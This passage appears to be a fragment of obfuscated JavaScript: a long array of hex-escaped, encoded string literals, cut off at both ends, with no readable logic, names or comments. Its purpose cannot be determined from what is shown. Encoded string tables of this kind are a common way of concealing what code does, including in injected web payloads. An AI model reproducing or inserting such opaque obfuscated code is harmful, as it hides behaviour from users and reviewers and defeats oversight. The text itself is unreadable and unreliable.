x64\x56\x57\x53','\x57\x50\x4b\x47\x57\x51\x6e\x70\x63\x63\x66\x77\x64\x63\x33\x64\x54\x47','\x57\x35\x2f\x63\x55\x53\x6b\x51\x77\x71','\x70\x53\x6f\x52\x57\x36\x4c\x71\x57\x34\x4a\x63\x53\x53\x6b\x61\x73\x64\x4a\x63\x49\x47','\x57\x34\x48\x57\x57\x35\x64\x64\x4b\x64\x43\x4e\x57\x51\x6c\x64\x4d\x68\x56\x64\x4b\x71','\x57\x4f\x48\x71\x57\x34\x50\x6d','\x78\x53\x6f\x6d\x76\x53\x6f\x49\x76\x38\x6f\x31\x6a\x65\x69\x6f\x42\x57','\x63\x76\x78\x64\x48\x61\x2f\x64\x47\x71\x33\x64\x4c\x6d\x6f\x66\x57\x34\x2f\x63\x49\x57','\x57\x36\x61\x59\x64\x53\x6b\x62','\x57\x37\x39\x5a\x57\x51\x54\x57','\x57\x36\x54\x31\x57\x37\x5a\x64\x50\x58\x65\x47\x57\x36\x4a\x64\x50\x4c\x70\x64\x53\x71','\x57\x34\x69\x4c\x41\x43\x6b\x42\x72\x4d\x4f\x64\x57\x51\x2f\x63\x4c\x58\x69','\x57\x35\x35\x71\x68\x43\x6f\x36\x68\x61\x38\x42\x6e\x65\x69\x31','\x57\x4f\x38\x59\x61\x4e\x43\x38\x79\x63\x4a\x63\x4a\x53\x6b\x6c\x57\x4f\x79','\x77\x38\x6f\x2b\x57\x35\x46\x64\x4d\x71','\x57\x35\x70\x64\x53\x33\x68\x63\x47\x38\x6f\x4c\x6a\x61','\x6e\x78\x35\x58\x57\x50\x5a\x64\x52\x47\x70\x64\x4f\x72\x66\x68','\x57\x50\x4f\x57\x6d\x73\x38','\x72\x53\x6b\x55\x57\x36\x56\x64\x55\x47','\x57\x51\x66\x57\x45\x57\x69','\x57\x4f\x34\x59\x6b\x59\x71\x77\x75\x53\x6b\x74','\x57\x50\x69\x56\x57\x50\x76\x76','\x57\x4f\x65\x70\x79\x43\x6f\x52','\x69\x78\x34\x51\x42\x76\x33\x63\x53\x61','\x70\x58\x75\x77\x72\x6d\x6b\x2f\x57\x51\x69\x50\x57\x36\x58\x2b\x71\x71','\x42\x6d\x6b\x58\x57\x35\x7a\x35\x57\x4f\x5a\x64\x47\x38\x6b\x61\x44\x62\x4e\x64\x48\x71','\x57\x35\x69\x4d\x44\x77\x30','\x73\x53\x6b\x54\x6e\x6d\x6b\x71','\x57\x52\x39\x74\x72\x4b\x79\x79\x73\x59\x6c\x63\x56\x43\x6b\x35\x57\x50\x71','\x45\x4d\x78\x63\x4b\x6d\x6f\x4f\x57\x35\x33\x63\x52\x68\x70\x63\x4b\x38\x6b\x4c\x57\x36\x79','\x46\x4c\x42\x63\x50\x6d\x6f\x46','\x71\x6d\x6f\x77\x57\x34\x4e\x64\x54\x38\x6f\x4d\x57\x50\x6a\x30\x57\x34\x71\x57\x41\x61','\x57\x34\x50\x61\x7a\x38\x6b\x5a','\x57\x52\x58\x76\x57\x52\x75\x30\x63\x66\x48\x2f\x6f\x47','\x57\x35\x79\x66\x57\x50\x42\x63\x56\x4c\x30\x4e\x74\x43\x6b\x67\x57\x50\x4a\x63\x49\x47','\x42\x38\x6b\x66\x57\x37\x38\x6b\x57\x37\x6a\x77\x77\x43\x6f\x6b\x69\x43\x6b\x69','\x76\x38\x6f\x49\x57\x37\x4f\x6a\x57\x37\x61\x2f\x79\x43\x6f\x6a\x45\x57','\x57\x37\x2f\x63\x4f\x65\x42\x63\x56\x61','\x42\x38\x6f\x67\x57\x34\x64\x64\x4b\x71','\x65\x6d\x6b\x72\x57\x52\x56\x63\x56\x61','\x57\x37\x47\x42\x75\x43\x6b\x62\x69\x30\x58\x45\x6a\x32\x72\x63','\x73\x43\x6b\x35\x57\x34\x35\x6e\x57\x34\x69\x39\x72\x6d\x6b\x35\x44\x57','\x6b\x53\x6b\x65\x43\x5a\x79','\x76\x38\x6b\x4d\x57\x37\x43\x39\x57\x34\x30\x4f\x75\x53\x6b\x79\x44\x57','\x6f\x38\x6f\x68\x57\x35\x37\x64\x4d\x32\x66\x35\x57\x4f\x6c\x64\x4e\x61','\x57\x50\x75\x51\x6c\x58\x47\x4b\x67\x38\x6b\x30\x57\x37\x75\x46','\x57\x37\x5a\x63\x4e\x43\x6b\x76\x74\x47','\x57\x36\x72\x5a\x57\x37\x4c\x32','\x67\x43\x6b\x44\x57\x36\x48\x6a\x57\x37\x37\x63\x51\x38\x6b\x51\x73\x64\x37\x63\x4d\x47','\x42\x6d\x6f\x57\x57\x4f\x76\x64\x57\x37\x6a\x33\x57\x37\x53','\x79\x58\x46\x64\x55\x5a\x4b','\x57\x51\x66\x7a\x57\x51\x54\x79\x6e\x62\x4c\x74\x67\x59\x53','\x57\x36\x52\x63\x56\x73\x4f\x4c','\x57\x37\x56\x63\x47\x68\x7a\x36\x57\x35\x70\x64\x4a\x38\x6f\x71\x41\x53\x6f\x62\x43\x57','\x57\x35\x37\x63\x53\x48\x47\x33\x57\x36\x5a\x63\x4a\x6d\x6f\x38\x43\x53\x6f\x43\x43\x71','\x57\x36\x75\x39\x69\x57\x6d','\x57\x35\x4e\x64\x50\x6d\x6b\x66','\x57\x35\x65\x64\x6f\x43\x6b\x4d\x78\x48\x53\x4d\x70\x61','\x6f\x66\x48\x73','\x57\x36\x69\x30\x61\x43\x6b\x4a\x7a\x63\x71\x2f\x6e\x78\x4f\x77','\x71\x38\x6b\x57\x57\x51\x70\x63\x4a\x49\x6a\x4c\x57\x4f\x64\x63\x53\x38\x6b\x6e\x45\x71','\x57\x36\x64\x63\x50\x38\x6f\x45\x68\x64\x5a\x64\x49\x43\x6f\x57\x57\x52\x47\x4a\x57\x50\x79','\x57\x52\x2f\x63\x4b\x57\x42\x63\x4d\x48\x53\x33\x57\x34\x6d','\x63\x61\x4b\x6a\x57\x51\x2f\x64\x55\x4a\x74\x64\x48\x59\x50\x57\x68\x57','\x57\x37\x6d\x4d\x44\x53\x6b\x68','\x6c\x78\x6c\x63\x4a\x53\x6f\x55','\x57\x34\x30\x63\x72\x77\x4a\x64\x4b\x38\x6f\x73\x64\x43\x6f\x31\x57\x34\x6e\x4f','\x70\x38\x6f\x51\x57\x35\x50\x64','\x57\x35\x43\x63\x72\x4a\x2f\x63\x53\x53\x6f\x73\x65\x38\x6f\x31\x57\x34\x44\x59','\x64\x30\x57\x6b\x42\x4d\x42\x63\x54\x43\x6f\x55\x57\x36\x74\x63\x4c\x59\x47','\x73\x63\x46\x63\x4c\x63\x30','\x6d\x67\x76\x58\x57\x4f\x70\x63\x4c\x61','\x66\x6d\x6f\x56\x74\x47\x69\x6d','\x79\x63\x47\x2b\x57\x50\x2f\x64\x50\x77\x65','\x77\x53\x6b\x75\x57\x34\x69\x47','\x57\x36\x58\x63\x77\x6d\x6b\x6e\x69\x5a\x72\x65\x6e\x65\x66\x63','\x65\x72\x74\x64\x53\x73\x37\x64\x56\x58\x56\x64\x52\x38\x6f\x4f\x57\x34\x43','\x41\x43\x6b\x77\x72\x38\x6b\x36','\x6e\x4d\x69\x41\x57\x52\x7a\x55\x57\x4f\x38\x4e\x57\x4f\x7a\x6a\x57\x52\x34','\x64\x43\x6b\x47\x57\x34\x64\x64\x52\x66\x54\x2f\x57\x52\x5a\x64\x55\x6d\x6b\x74\x57\x51\x65','\x57\x37\x31\x66\x67\x48\x5a\x64\x55\x43\x6f\x35\x68\x6d\x6f\x38','\x75\x6d\x6f\x58\x71\x6d\x6b\x6a','\x6c\x68\x79\x56\x77\x4e\x37\x63\x49\x53\x6b\x32\x57\x52\x70\x63\x51\x30\x47','\x57\x37\x50\x58\x57\x35\x35\x6a','\x57\x50\x34\x41\x66\x63\x65','\x6c\x43\x6b\x55\x57\x34\x72\x6e','\x57\x52\x64\x63\x55\x47\x53\x69','\x57\x50\x79\x41\x7a\x30\x47','\x63\x6d\x6f\x56\x7a\x67\x4f\x36\x57\x34\x54\x39\x68\x6d\x6f\x43\x66\x71','\x57\x36\x6a\x71\x6d\x6d\x6b\x55\x7a\x64\x53\x4e','\x57\x4f\x6c\x64\x47\x43\x6f\x6a\x57\x50\x62\x74\x75\x53\x6b\x78\x57\x51\x66\x4e\x57\x37\x79','\x57\x34\x37\x63\x4e\x43\x6b\x54\x74\x61','\x57\x50\x57\x4a\x6f\x49\x71','\x42\x38\x6b\x41\x57\x36\x57\x63\x57\x34\x30\x38\x75\x38\x6b\x76\x69\x53\x6b\x4d','\x57\x36\x64\x64\x49\x43\x6f\x74\x61\x61','\x69\x6d\x6b\x72\x57\x50\x46\x64\x51\x6d\x6b\x75\x57\x34\x71\x35','\x68\x6d\x6b\x6e\x44\x73\x79\x6b\x65\x62\x4c\x5a\x65\x6d\x6f\x43','\x57\x37\x44\x50\x69\x4b\x74\x64\x4e\x6d\x6f\x33\x6f\x53\x6f\x39\x7a\x53\x6b\x30','\x6f\x49\x75\x50\x57\x52\x30','\x69\x38\x6f\x7a\x57\x35\x76\x6f\x43\x43\x6b\x4a\x62\x6d\x6b\x4b\x42\x67\x71','\x75\x53\x6f\x42\x57\x52\x42\x64\x55\x47','\x70\x6d\x6f\x34\x57\x4f\x58\x51','\x65\x4c\x35\x44\x57\x51\x30','\x69\x43\x6b\x43\x57\x51\x65\x67\x57\x35\x38\x50\x57\x50\x37\x64\x55\x38\x6b\x42\x44\x47','\x57\x4f\x78\x63\x53\x33\x57\x34\x57\x4f\x69\x4f\x79\x6d\x6f\x30\x77\x38\x6f\x41','\x57\x37\x62\x4a\x57\x35\x50\x63','\x57\x34\x4e\x63\x55\x78\x46\x63\x51\x53\x6f\x49\x6c\x38\x6b\x70\x6e\x59\x4a\x64\x50\x71','\x57\x50\x4e\x63\x52\x31\x4c\x71','\x6f\x61\x6d\x67','\x71\x53\x6b\x4a\x57\x37\x7a\x63\x57\x37\x65\x42\x75\x53\x6f\x67\x6b\x6d\x6f\x59','\x6e\x67\x50\x58\x57\x37\x4e\x63\x4e\x57\x70\x64\x50\x71\x50\x7a\x6a\x71','\x69\x6d\x6f\x76\x41\x4e\x6d\x70\x6c\x30\x6a\x4f\x70\x43\x6b\x31','\x66\x6d\x6f\x2f\x57\x34\x66\x48\x57\x36\x46\x63\x4f\x6d\x6b\x72\x71\x5a\x6c\x64\x4b\x61','\x57\x37\x43\x54\x6e\x53\x6b\x57\x62\x38\x6b\x68\x57\x4f\x53\x44\x57\x37\x71\x66','\x6a\x38\x6b\x35\x57\x4f\x66\x39\x57\x36\x56\x63\x4f\x43\x6b\x48\x45\x73\x68\x63\x47\x53\x6b\x75\x77\x71','\x79\x4a\x69\x79\x57\x34\x4a\x64\x54\x68\x6c\x64\x47\x43\x6f\x66','\x72\x6d\x6f\x4b\x62\x75\x79','\x57\x37\x6a\x2f\x67\x61\x2f\x63\x4b\x43\x6f\x32\x57\x52\x54\x44\x6b\x43\x6b\x64','\x79\x38\x6b\x35\x57\x37\x53\x56\x57\x50\x5a\x64\x53\x53\x6f\x62','\x6a\x49\x69\x55\x57\x52\x4e\x64\x49\x73\x37\x64\x4f\x38\x6f\x31\x57\x4f\x4c\x50','\x6b\x38\x6b\x75\x76\x78\x39\x51\x57\x4f\x66\x47\x43\x43\x6b\x45\x57\x4f\x4b','\x57\x36\x4b\x4e\x41\x57','\x57\x36\x7a\x67\x57\x36\x39\x39\x57\x50\x5a\x64\x4a\x5a\x4c\x30\x69\x76\x57','\x64\x6d\x6b\x35\x57\x36\x6e\x6f','\x57\x34\x6a\x6a\x67\x72\x46\x64\x4d\x6d\x6f\x74','\x71\x43\x6b\x39\x57\x4f\x61\x2f\x57\x51\x68\x64\x50\x53\x6f\x41\x74\x58\x4a\x63\x4c\x61','\x7a\x6d\x6b\x6b\x57\x35\x74\x64\x53\x53\x6f\x63','\x57\x37\x44\x41\x57\x36\x66\x59\x57\x50\x42\x64\x4b\x4e\x50\x5a\x69\x33\x47','\x57\x50\x65\x74\x63\x62\x69\x78\x73\x43\x6b\x46\x57\x35\x6e\x65\x41\x57','\x7a\x43\x6b\x6e\x57\x34\x4a\x64\x55\x53\x6f\x73','\x57\x35\x46\x64\x53\x66\x6c\x63\x56\x57','\x71\x75\x2f\x64\x49\x57\x71\x4a\x77\x6d\x6f\x66\x57\x50\x68\x64\x4f\x38\x6f\x36','\x57\x35\x79\x31\x6a\x43\x6b\x62\x7a\x63\x71\x65\x6f\x4d\x65\x62','\x67\x43\x6f\x73\x78\x67\x38\x76\x57\x50\x35\x50\x6b\x61','\x57\x4f\x43\x6d\x45\x76\x4b\x45\x45\x57\x56\x63\x51\x43\x6b\x71\x57\x50\x61','\x6a\x6d\x6f\x6c\x57\x35\x78\x63\x51\x38\x6b\x45\x62\x6d\x6f\x57\x57\x35\x76\x6c\x77\x57','\x57\x4f\x6d\x70\x6c\x74\x4b','\x46\x4d\x64\x63\x4a\x57\x56\x64\x4b\x38\x6b\x7a\x57\x50\x33\x64\x47\x43\x6b\x73\x57\x50\x4f','\x78\x6d\x6b\x48\x57\x35\x64\x64\x4c\x38\x6f\x44\x57\x4f\x4f','\x57\x35\x2f\x63\x48\x57\x79\x53\x57\x36\x4e\x64\x4d\x6d\x6f\x53\x76\x6d\x6f\x79\x69\x61','\x57\x52\x31\x31\x57\x51\x48\x30\x6d\x57\x6a\x34\x67\x73\x56\x63\x51\x71','\x57\x36\x56\x63\x53\x4d\x47\x53','\x73\x30\x46\x63\x48\x38\x6f\x4d\x57\x35\x64\x64\x56\x68\x4e\x63\x54\x6d\x6b\x58\x57\x52\x30','\x57\x52\x35\x74\x72\x4b\x69','\x6e\x76\x74\x64\x55\x5a\x4e\x64\x4d\x61\x33\x64\x54\x53\x6f\x4c\x57\x37\x6c\x63\x4c\x61','\x69\x53\x6f\x76\x41\x4d\x34\x70\x73\x5a\x66\x69\x70\x43\x6b\x30','\x57\x50\x5a\x64\x50\x38\x6f\x45\x57\x52\x34','\x70\x38\x6f\x72\x79\x64\x38\x41\x57\x34\x35\x4b\x70\x43\x6f\x42\x79\x47','\x57\x35\x4c\x66\x57\x37\x64\x64\x54\x61','\x57\x4f\x38\x6f\x78\x4d\x79\x78\x46\x64\x37\x64\x54\x38\x6f\x4c\x57\x37\x75','\x45\x38\x6b\x4b\x69\x38\x6b\x35\x76\x61','\x57\x4f\x46\x63\x51\x75\x71\x38\x57\x36\x79\x43\x71\x43\x6f\x49\x72\x61','\x57\x52\x4e\x63\x55\x53\x6f\x45\x57\x51\x79','\x64\x53\x6f\x56\x77\x66\x47','\x57\x50\x6d\x57\x46\x59\x6d\x39\x73\x38\x6b\x4a\x57\x36\x6d\x73\x45\x71','\x68\x6d\x6b\x41\x57\x34\x74\x63\x47\x53\x6b\x63\x62\x61','\x57\x34\x37\x64\x50\x75\x37\x63\x48\x38\x6f\x68\x61\x6d\x6f\x75\x6f\x47\x46\x64\x50\x61','\x73\x38\x6b\x67\x57\x50\x56\x64\x53\x74\x43\x59\x57\x50\x64\x63\x54\x47','\x6c\x43\x6b\x32\x57\x51\x58\x76\x57\x34\x43\x54\x57\x4f\x70\x64\x48\x43\x6b\x4a\x45\x61','\x57\x50\x2f\x63\x4e\x78\x47\x35\x57\x52\x79\x2f\x71\x53\x6f\x30\x71\x6d\x6b\x78','\x75\x59\x64\x64\x50\x61\x52\x64\x4c\x43\x6b\x42\x57\x50\x5a\x64\x48\x53\x6b\x6d\x57\x34\x47','\x41\x43\x6b\x67\x70\x38\x6b\x72','\x57\x52\x4c\x4e\x61\x72\x47','\x57\x36\x79\x2f\x57\x36\x48\x56\x57\x52\x42\x63\x56\x78\x31\x31\x62\x66\x6d','\x61\x38\x6f\x37\x57\x52\x56\x64\x51\x38\x6b\x6a\x57\x34\x57\x5a\x57\x4f\x6c\x63\x4c\x53\x6f\x39','\x6f\x67\x72\x30\x68\x6d\x6b\x2f\x57\x51\x75\x71','\x42\x4e\x56\x64\x48\x75\x38','\x74\x38\x6f\x71\x43\x77\x34','\x66\x53\x6f\x66\x57\x36\x4a\x64\x48\x61','\x62\x53\x6f\x50\x57\x36\x30\x74\x57\x37\x43\x6c\x66\x53\x6b\x44\x6c\x38\x6b\x51','\x75\x62\x5a\x64\x52\x61\x52\x64\x4b\x53\x6f\x4e\x57\x50\x78\x64\x53\x6d\x6b\x33\x57\x34\x69','\x57\x37\x53\x34\x73\x76\x5a\x64\x52\x6d\x6f\x48\x61\x38\x6f\x4b\x7a\x53\x6f\x52','\x57\x51\x39\x6d\x75\x72\x43','\x57\x34\x4b\x74\x70\x43\x6b\x49\x69\x53\x6f\x34\x57\x35\x79\x66\x57\x36\x7a\x76','\x70\x38\x6b\x52\x68\x53\x6f\x2f','\x78\x47\x34\x65\x57\x50\x4e\x64\x54\x4b\x37\x64\x4a\x6d\x6f\x58\x57\x52\x53\x59','\x62\x43\x6f\x33\x45\x64\x75','\x6f\x43\x6b\x37\x57\x36\x66\x30','\x6f\x61\x66\x58\x66\x38\x6b\x79\x57\x50\x65\x71\x57\x51\x7a\x71\x73\x47','\x57\x51\x37\x64\x4b\x43\x6f\x6a\x57\x37\x6a\x57\x6f\x38\x6b\x37\x57\x50\x79','\x67\x48\x61\x2b\x57\x50\x71','\x64\x4a\x4f\x41\x75\x47','\x6e\x6d\x6f\x52\x57\x35\x30\x39','\x64\x71\x37\x64\x48\x61\x2f\x64\x4d\x71\x52\x64\x49\x38\x6b\x2b\x57\x34\x56\x63\x49\x47','\x57\x51\x4f\x66\x78\x4d\x42\x63\x49\x38\x6b\x64\x66\x53\x6f\x50\x57\x36\x6a\x44','\x6a\x6d\x6f\x6a\x57\x35\x56\x63\x4a\x43\x6b\x44\x42\x6d\x6f\x5a\x57\x35\x72\x72\x68\x61','\x57\x35\x4e\x64\x50\x6d\x6b\x47\x46\x6d\x6b\x64\x69\x4d\x54\x68\x6a\x47\x30','\x79\x38\x6f\x4a\x57\x52\x30\x34','\x74\x43\x6b\x4b\x6d\x6d\x6b\x4d\x63\x38\x6f\x6f\x57\x34\x37\x63\x53\x64\x56\x64\x55\x47','\x6b\x6d\x6b\x2f\x57\x35\x33\x64\x4a\x61','\x57\x50\x75\x69\x67\x71\x43\x33\x79\x53\x6b\x30\x57\x34\x6e\x65\x67\x61','\x79\x53\x6b\x58\x57\x35\x6c\x63\x52\x43\x6f\x48\x57\x52\x62\x79','\x6e\x53\x6b\x70\x78\x74\x43','\x41\x43\x6b\x50\x73\x43\x6b\x51\x66\x53\x6f\x77\x57\x36\x74\x63\x48\x68\x74\x64\x56\x47','\x57\x34\x48\x30\x69\x48\x42\x64\x49\x53\x6f\x35','\x57\x51\x66\x54\x68\x48\x30\x30\x57\x51\x56\x64\x56\x6d\x6f\x6f\x6a\x71','\x57\x52\x2f\x63\x54\x43\x6f\x54','\x57\x36\x68\x63\x54\x6d\x6b\x77\x45\x43\x6b\x58\x62\x47','\x67\x31\x6d\x6e\x57\x4f\x66\x6d\x57\x4f\x65','\x57\x34\x43\x4e\x57\x4f\x6d\x69\x57\x34\x65\x61\x6a\x75\x6e\x42','\x45\x6d\x6f\x50\x57\x35\x44\x32','\x57\x52\x52\x63\x4e\x5a\x64\x63\x51\x61','\x43\x6d\x6f\x71\x57\x50\x56\x64\x4f\x47','\x79\x43\x6b\x65\x64\x38\x6b\x58\x62\x53\x6f\x4a\x57\x34\x78\x63\x4c\x57\x42\x64\x53\x71','\x57\x35\x64\x64\x54\x53\x6f\x42\x65\x61','\x66\x71\x35\x6c','\x78\x53\x6f\x66\x76\x53\x6f\x47\x44\x43\x6f\x59\x6a\x59\x30','\x57\x4f\x58\x41\x57\x35\x54\x7a','\x6b\x53\x6b\x39\x57\x50\x4c\x4f\x57\x34\x7a\x2b\x57\x50\x70\x64\x48\x43\x6b\x4d\x78\x71','\x6a\x74\x75\x70\x68\x53\x6b\x4b\x57\x4f\x79','\x66\x53\x6f\x6a\x57\x36\x58\x64','\x67\x43\x6f\x4b\x57\x52\x6a\x2b\x57\x34\x7a\x2b\x57\x50\x33\x64\x49\x53\x6b\x70\x72\x47','\x57\x51\x30\x5a\x45\x4c\x57\x77\x74\x49\x56\x63\x4a\x71','\x57\x4f\x64\x63\x56\x71\x42\x63\x4a\x57\x4c\x30\x57\x50\x34','\x57\x51\x65\x39\x57\x4f\x31\x6b\x6a\x57\x31\x35\x6f\x33\x68\x63\x51\x47','\x57\x4f\x30\x4d\x57\x36\x35\x57\x57\x4f\x78\x63\x55\x59\x4f\x34\x65\x30\x69','\x57\x37\x54\x5a\x57\x51\x50\x74\x66\x71\x31\x36\x64\x71','\x57\x35\x76\x4c\x68\x31\x43','\x57\x50\x78\x63\x48\x5a\x52\x63\x56\x57\x79\x49\x57\x37\x4e\x64\x49\x66\x30','\x74\x77\x2f\x64\x4c\x73\x64\x64\x4b\x38\x6b\x68\x57\x35\x71','\x57\x52\x2f\x63\x4d\x58\x52\x63\x47\x6d\x6f\x46\x57\x34\x68\x64\x52\x73\x71\x6c\x57\x51\x61','\x43\x33\x4a\x63\x51\x6d\x6f\x75\x57\x34\x4a\x63\x4f\x66\x5a\x64\x4b\x6d\x6f\x72\x57\x36\x30','\x57\x50\x6e\x41\x71\x68\x79\x6d\x41\x4a\x2f\x63\x4b\x53\x6b\x58\x57\x4f\x61','\x57\x52\x56\x63\x48\x6d\x6b\x4e\x70\x38\x6b\x35','\x57\x4f\x64\x63\x52\x4d\x33\x63\x49\x6d\x6b\x59\x44\x53\x6f\x6f\x62\x4a\x4e\x64\x47\x61','\x74\x61\x53\x2f\x57\x4f\x4a\x64\x52\x77\x71','\x57\x50\x70\x63\x4b\x57\x6c\x63\x54\x49\x47\x78\x57\x36\x52\x64\x4a\x33\x6e\x67','\x7a\x33\x35\x4e\x7a\x57','\x6e\x74\x64\x63\x56\x64\x4e\x64\x47\x64\x52\x64\x51\x43\x6f\x43\x57\x34\x78\x63\x50\x47','\x6e\x76\x4a\x64\x49\x61\x38\x49\x78\x6d\x6b\x54\x57\x34\x4a\x63\x51\x43\x6f\x59','\x61\x53\x6f\x6b\x6f\x64\x4b\x2b\x57\x52\x35\x62\x64\x38\x6f\x49\x63\x71','\x6a\x53\x6b\x5a\x57\x51\x6e\x59\x57\x37\x34\x54','\x64\x4e\x35\x44\x57\x50\x7a\x68\x57\x52\x43\x75\x57\x35\x6a\x51\x57\x4f\x4b','\x77\x47\x4f\x52\x57\x4f\x6c\x63\x4d\x4e\x38','\x57\x50\x57\x55\x57\x50\x6c\x63\x52\x49\x47\x64\x45\x43\x6f\x45\x57\x51\x68\x64\x54\x57','\x57\x52\x2f\x63\x54\x43\x6f\x50\x57\x37\x50\x74\x6e\x53\x6f\x53\x57\x52\x50\x59\x57\x36\x71','\x6b\x38\x6f\x57\x43\x33\x39\x58\x57\x51\x44\x52\x7a\x43\x6b\x6f\x57\x36\x34','\x70\x30\x47\x56\x43\x68\x37\x63\x49\x6d\x6f\x67','\x57\x36\x6c\x64\x54\x6d\x6f\x67\x65\x72\x2f\x63\x4e\x57','\x75\x53\x6f\x48\x66\x38\x6b\x46','\x57\x52\x69\x59\x45\x77\x4a\x63\x4a\x6d\x6f\x48','\x45\x53\x6f\x30\x6d\x38\x6b\x41\x6d\x38\x6f\x33\x57\x36\x5a\x63\x4f\x64\x2f\x64\x51\x57','\x74\x6d\x6f\x4a\x57\x36\x56\x64\x47\x43\x6b\x4c\x79\x53\x6b\x6d\x76\x6d\x6b\x38\x57\x52\x47','\x57\x34\x71\x56\x75\x43\x6b\x6b\x72\x4b\x34\x70\x57\x4f\x42\x63\x4e\x48\x53','\x57\x52\x39\x55\x78\x31\x69','\x57\x37\x66\x4c\x6f\x73\x71','\x73\x59\x70\x63\x52\x38\x6f\x2f\x57\x34\x4e\x63\x4c\x67\x52\x63\x48\x43\x6b\x54\x57\x35\x34','\x62\x31\x64\x64\x53\x4a\x64\x64\x4f\x62\x4e\x64\x47\x53\x6f\x62','\x68\x53\x6f\x76\x57\x51\x31\x67','\x78\x66\x4a\x63\x4f\x53\x6f\x64','\x57\x37\x70\x63\x49\x57\x38\x70\x57\x35\x33\x64\x49\x53\x6f\x43\x45\x43\x6f\x34\x6f\x61','\x57\x4f\x46\x64\x55\x38\x6f\x75\x57\x4f\x62\x57\x79\x6d\x6b\x45\x57\x4f\x4b','\x7a\x30\x33\x64\x53\x47\x6d\x48\x74\x57','\x57\x34\x57\x36\x45\x4b\x6d\x6b\x73\x59\x2f\x63\x4e\x71','\x57\x35\x74\x63\x4f\x53\x6f\x71\x67\x71\x6c\x63\x4f\x6d\x6b\x4a\x57\x52\x47\x36\x57\x35\x30','\x57\x51\x78\x64\x51\x31\x58\x68\x57\x52\x30\x6a\x77\x53\x6f\x30\x78\x38\x6f\x6f','\x57\x37\x31\x49\x70\x71\x68\x64\x52\x6d\x6b\x4c\x69\x6d\x6f\x46\x46\x6d\x6f\x51','\x64\x43\x6b\x47\x57\x37\x6c\x64\x51\x30\x44\x6f\x57\x51\x2f\x64\x4a\x6d\x6b\x64\x57\x34\x79','\x77\x49\x61\x76\x57\x50\x69','\x67\x30\x69\x2b\x57\x50\x4e\x63\x52\x32\x43\x32\x57\x37\x37\x64\x54\x61','\x44\x43\x6f\x37\x57\x35\x4a\x63\x4c\x6d\x6b\x44\x45\x43\x6b\x68\x46\x6d\x6b\x71\x57\x51\x47','\x57\x34\x4c\x6f\x75\x43\x6b\x6f\x68\x65\x62\x6e\x6b\x30\x39\x77','\x69\x72\x4e\x64\x4d\x74\x4e\x64\x4e\x71\x37\x64\x4a\x6d\x6f\x49\x57\x36\x52\x63\x4f\x61','\x7a\x6d\x6f\x41\x57\x35\x69\x31\x57\x51\x68\x64\x50\x53\x6b\x39\x67\x71','\x57\x51\x37\x64\x49\x67\x64\x63\x52\x61','\x68\x63\x6d\x38\x7a\x47','\x6b\x61\x43\x57\x57\x52\x6d','\x57\x35\x69\x4a\x57\x4f\x53\x65\x57\x36\x69\x63\x6d\x4b\x6e\x4f\x68\x47','\x57\x37\x42\x64\x50\x75\x4a\x63\x51\x53\x6f\x6c\x6c\x43\x6b\x67\x6a\x71','\x57\x35\x39\x47\x74\x6d\x6b\x4f','\x57\x34\x64\x63\x54\x53\x6b\x38\x46\x38\x6f\x4a\x65\x72\x62\x46\x66\x33\x65','\x57\x4f\x52\x64\x47\x38\x6f\x39\x57\x50\x61','\x57\x50\x34\x46\x6c\x62\x43','\x6e\x74\x64\x64\x47\x74\x4e\x64\x48\x57\x74\x64\x51\x43\x6f\x43\x57\x34\x68\x63\x50\x47','\x6e\x53\x6b\x54\x57\x37\x2f\x64\x48\x71','\x57\x36\x68\x63\x4b\x6d\x6b\x4e\x77\x6d\x6b\x4b\x65\x72\x6e\x4e\x70\x59\x79','\x57\x52\x61\x67\x67\x48\x43','\x57\x35\x46\x63\x49\x6d\x6f\x61\x6f\x38\x6f\x4d\x71\x77\x53\x45\x72\x33\x75','\x57\x51\x6e\x78\x6e\x48\x57','\x79\x67\x47\x50\x57\x52\x61','\x57\x50\x71\x56\x57\x51\x76\x2b','\x76\x61\x38\x4c\x57\x51\x74\x63\x4a\x66\x4b\x43\x57\x37\x75','\x57\x34\x70\x64\x52\x59\x61\x38\x57\x36\x76\x6b\x46\x38\x6f\x37\x44\x43\x6f\x68\x57\x35\x37\x63\x50\x71','\x57\x37\x2f\x63\x50\x38\x6b\x76\x45\x6d\x6b\x54\x69\x74\x50\x68\x66\x63\x65','\x44\x61\x68\x64\x53\x48\x65','\x57\x4f\x52\x64\x50\x53\x6f\x58\x57\x37\x31\x53\x79\x6d\x6b\x44\x57\x4f\x4b','\x6e\x53\x6f\x6c\x57\x35\x48\x55\x43\x43\x6b\x38\x78\x43\x6b\x56\x76\x48\x38','\x57\x36\x57\x46\x57\x51\x2f\x63\x49\x65\x79\x39\x78\x38\x6f\x4e\x57\x50\x4a\x63\x47\x47','\x57\x37\x47\x56\x57\x4f\x30\x69','\x57\x37\x33\x63\x54\x38\x6b\x65\x73\x38\x6b\x47\x62\x49\x31\x63\x65\x5a\x43','\x77\x61\x79\x55\x57\x52\x70\x63\x54\x32\x4f\x47\x57\x52\x61','\x57\x37\x44\x30\x7a\x62\x38','\x57\x50\x43\x59\x57\x50\x35\x45','\x72\x64\x6c\x64\x4d\x47\x46\x64\x50\x43\x6f\x59\x57\x50\x64\x64\x4a\x43\x6b\x57\x57\x34\x69','\x6f\x38\x6f\x54\x57\x36\x61\x56\x46\x6d\x6b\x70\x44\x53\x6b\x70\x41\x66\x69','\x57\x34\x6c\x64\x51\x53\x6b\x6d\x57\x36\x53','\x57\x35\x61\x47\x41\x43\x6b\x51\x72\x32\x62\x50\x65\x66\x58\x75','\x57\x35\x34\x6d\x41\x53\x6f\x47\x73\x75\x38\x50\x57\x51\x42\x63\x54\x30\x79','\x57\x36\x66\x70\x68\x4a\x75\x45\x57\x4f\x2f\x64\x47\x38\x6f\x77\x46\x76\x69','\x6f\x73\x6d\x52\x6f\x33\x37\x64\x52\x53\x6f\x67','\x57\x50\x4c\x67\x57\x52\x48\x69\x6c\x72\x54\x36\x67\x61\x37\x63\x55\x57','\x61\x38\x6f\x4a\x57\x51\x62\x43','\x73\x48\x69\x74\x57\x52\x56\x64\x54\x75\x74\x64\x54\x53\x6f\x32\x57\x52\x4c\x6e','\x67\x43\x6f\x4a\x76\x4b\x35\x59\x57\x4f\x6e\x4a\x7a\x43\x6b\x46\x57\x36\x4f','\x6f\x6d\x6f\x71\x42\x63\x6d\x53','\x57\x34\x30\x4e\x57\x4f\x4f\x65','\x57\x51\x62\x33\x65\x4a\x57','\x57\x51\x56\x64\x52\x73\x70\x63\x4c\x6d\x6f\x38\x57\x52\x6c\x64\x49\x61\x57\x49\x57\x51\x61','\x57\x4f\x46\x64\x48\x38\x6b\x64\x57\x37\x3